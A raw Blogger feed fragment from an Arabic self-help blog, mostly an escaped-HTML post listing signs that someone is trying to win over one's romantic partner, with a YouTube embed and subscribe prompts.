background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;: لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s;\" \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/4556862308514993039\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/07\/cure-for-unrequited-love.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4556862308514993039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4556862308514993039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/07\/cure-for-unrequited-love.html","title":"كيف تتعامل مع الحب الغير متبادل"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93LJ2_j7J3LUPAmVChY7WeEGXn9mo9XD16KZwNuIsWcTg7Ik8Soxqu2bJ6-1Sg7VkgJhaOUDKq-o4dH5PirFCExfogOg_8gRVwy0a5uJhF4dw62aRiztwAMy1z4BMVAh0iO184qE6-ivN-fkcrVqQssE6deAqIag-rTYdngarLEm096LctieKpkZE\/s72-c\/%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%84%D8%AD%D8%A8-%D8%BA%D9%8A%D8%B1-%D8%A7%D9%84%D9%85%D8%AA%D8%A8%D8%A7%D8%AF%D9%84-%D9%81%D9%8A-%D8%AB%D9%84%D8%A7%D8%AB-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-5530753461930478342"},"published":{"$t":"2022-05-24T07:04:00.004-07:00"},"updated":{"$t":"2022-05-24T07:20:24.538-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سرقت حبيبك منك"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"علامات تشير على أن شخص ما يحاول سرقت حبيبك منك"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Eكيف أعلم إن كان شخص ما يحاول سرقت حبيبي مني\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppbOlK0nZ2YTwTfOCDtXd5wY-Ft4YKmjoTtTvUQgcfzcWKPGuedfE6WuyGj4hjHPPF8uSEo-xSmGq_UdnVv0Y2bd2FZQurDtc-hxnYFaAE-I6TnGYIAgKfX6_2xOl5NUPxKJSRJxMfervkao3vFTnK-FjX7_KcRwqAzEpmL0f4w9w-kf7RK_SwHXH\/s1280\/%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA-%D8%AA%D8%B4%D9%8A%D8%B1-%D8%B9%D9%84%D9%89-%D8%A3%D9%86-%D8%B4%D8%AE%D8%B5-%D9%85%D8%A7-%D9%8A%D8%AD%D8%A7%D9%88%D9%84-%D8%B3%D8%B1%D9%82%D8%AA-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83-%D9%85%D9%86%D9%83.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"علامات تشير على أن شخص ما يحاول سرقت حبيبك منك\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppbOlK0nZ2YTwTfOCDtXd5wY-Ft4YKmjoTtTvUQgcfzcWKPGuedfE6WuyGj4hjHPPF8uSEo-xSmGq_UdnVv0Y2bd2FZQurDtc-hxnYFaAE-I6TnGYIAgKfX6_2xOl5NUPxKJSRJxMfervkao3vFTnK-FjX7_KcRwqAzEpmL0f4w9w-kf7RK_SwHXH\/w320-h180\/%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA-%D8%AA%D8%B4%D9%8A%D8%B1-%D8%B9%D9%84%D9%89-%D8%A3%D9%86-%D8%B4%D8%AE%D8%B5-%D9%85%D8%A7-%D9%8A%D8%AD%D8%A7%D9%88%D9%84-%D8%B3%D8%B1%D9%82%D8%AA-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83-%D9%85%D9%86%D9%83.jpg\" title=\"سرقت حبيبك منك\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"rtl\" style=\"background: rgb(255, 255, 255); border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا الفيديو :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/tnR4uwnSzg4\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eفي هذه التدوينة سنتعرف على العلامات التي ستكتشف من خلالها ان كان شخص ما يحاول سرقة حبيبك منك\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eهذا الشخص يمكن أن يكون من المقربين لك كصديق او يمكن أن يكون غريب عنك\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eالمهم إن إنطبقت أغلب العلامات على شخص ما فعلم انه قادم من أجل سرقت حبيبك منك\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eهذه العلامات تنطبق على المتزوجين او غير متزوجين\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003Eتسعة علامات تشير على أن شخص ما يحاول سرقت حبيبك منك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* الشخص الذي يتطلع إلى سرقة شريكك في كثير من الأحيان سوف يتحدث بشكل سيء عنك من وراء ظهرك\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسوف يتأكد من أنه يختار كل واحدة من عيوبك ويوظهرها إلى شريكك بشكل متكرر\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا بدأت فجأة في رؤية الشخص يتفاعل مع منشورات حبيبك على مواقع التواصل الاجتماعي ويقوم بالاعجاب بكل ما ينشره شريكك . هذا لا يعني أن حبيبك يخونك ، لكنه قد يعني أن شخص ما قادم لسرقت شريك حياتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كان هذا الشخص يلمس شريكك بشكل مفرط في ذراعه ، أو يعانقه لفترة طويلة جدًا ، فهذه على الأرجح علامة على أنه يسعى إلى الانتقال إلى مكانك وأخذ شريكك منك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* معرفة ما إذا كان هذا الشخص يريد أن يكون بمفرده مع شريكك ، وإذا بدأ في بالإتيان بأعذار لرؤيته ،\u0026nbsp; او دعوته إلى نزهات حيث سيكون الاثنان فقط ، مثل الأفلام أو الغداء في مقهى. أو عندما يقول حبيبك أنه سيفعل شيئًا ما ، مثل إحضار كوب من الماء في الغرفة المجاورة ، فإن هذا الشخص سيدعو نفسه ليذهب معه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كان هذا الشخص يأتي دائمًا إلى منزلكما متأخرًا بسبب العمل او لسبب اخر\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كان هذا الشخص يراسل شريكك في ساعات الليل المتأخرة ، كل يوم ، باستمرار ... ربما ينظر إليه على أنه أكثر من مجرد صديق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا لاحظت ان هذا الشخص يبذل مجهودًا لمغازلة شريكك ، فقد يكون معجبًا به.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eابحث في لغة جسده عن الاشياء التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيضع يده على ذراعه أو يلمسه كثيرًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيتواصل معه بالعين كثيرا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيضحك على كل نكاته.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيحرك جسده حتى يواجهها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهو من يبدأ دائما المحادثة معه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كنت تشعر بالريبة تجاه شخص ما ونواياه مع شريكك ، حتى مع عدم وجود دليل ملموس ، فثق في غريزتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كانت كل غريزة في جسدك تخبرك أنه \/ أنها تحاول سرقت حبيبك ، فلا يجب أن تتجاهلها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* الشخص الذي يتطلع إلى سرقة شريكك في كثير من الأحيان سوف يتحدث بشكل سيء عنك من وراء ظهرك\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسوف يتأكد من أنه يختار كل واحدة من عيوبك ويوظهرها إلى شريكك بشكل متكرر\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا بدأت فجأة في رؤية الشخص يتفاعل مع منشورات حبيبك على مواقع التواصل الاجتماعي ويقوم بالاعجاب بكل ما ينشره شريكك . هذا لا يعني أن حبيبك يخونك ، لكنه قد يعني أن شخص ما قادم لسرقت شريك حياتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كان هذا الشخص يلمس شريكك بشكل مفرط في ذراعه ، أو يعانقه لفترة طويلة جدًا ، فهذه على الأرجح علامة على أنه يسعى إلى الانتقال إلى مكانك وأخذ شريكك منك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* معرفة ما إذا كان هذا الشخص يريد أن يكون بمفرده مع شريكك ، وإذا بدأ في بالإتيان بأعذار لرؤيته ،\u0026nbsp; او دعوته إلى نزهات حيث سيكون الاثنان فقط ، مثل الأفلام أو الغداء في مقهى. أو عندما يقول حبيبك أنه سيفعل شيئًا ما ، مثل إحضار كوب من الماء في الغرفة المجاورة ، فإن هذا الشخص سيدعو نفسه ليذهب معه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كان هذا الشخص يأتي دائمًا إلى منزلكما متأخرًا بسبب العمل او لسبب اخر\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كان هذا الشخص يراسل شريكك في ساعات الليل المتأخرة ، كل يوم ، باستمرار ... ربما ينظر إليه على أنه أكثر من مجرد صديق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا لاحظت ان هذا الشخص يبذل مجهودًا لمغازلة شريكك ، فقد يكون معجبًا به.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* ابحث في لغة جسده عن الاشياء التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E- يضع يده على ذراعه أو يلمسه كثيرًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E- يتواصل معه بالعين كثيرا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E- يضحك على كل نكاته.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E- يحرك جسده حتى يواجهها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E- هو من يبدأ دائما المحادثة معه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كنت تشعر بالريبة تجاه شخص ما ونواياه مع شريكك ، حتى مع عدم وجود دليل ملموس ، فثق في غريزتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كانت كل غريزة في جسدك تخبرك أنه \/ أنها تحاول سرقت حبيبك ، فلا يجب أن تتجاهلها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;: لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: 